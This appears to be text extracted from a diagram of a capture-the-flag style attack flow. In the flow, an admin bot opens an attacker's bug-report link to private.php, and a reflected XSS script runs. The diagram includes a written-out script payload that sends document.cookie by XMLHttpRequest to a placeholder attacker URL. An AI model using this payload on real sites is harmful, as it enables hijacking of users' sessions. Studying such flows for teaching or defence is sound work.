 1) <a href="-adress-/private.php?q=<script>var x=new XMLHttpRequest();
x.open( "GET", -attackersurl-?c=document.cookie, false );
x.send( null );</script>"></a>
Angular
App
/bug-report
Express
Server
/flags
bug-report[]
Attacker
-address-:8074
insektahost
4) Link directs to private.php
There reflective xss script gets written to HTML
Nginx:
private.php
3) Admin clicks link
2) Admin recieves bug report
5) HTML with malicous
script gets sent to admin
Admin
Selenium
Own Server
eg. Port 8080
6) Scripts sends cookie to attackers server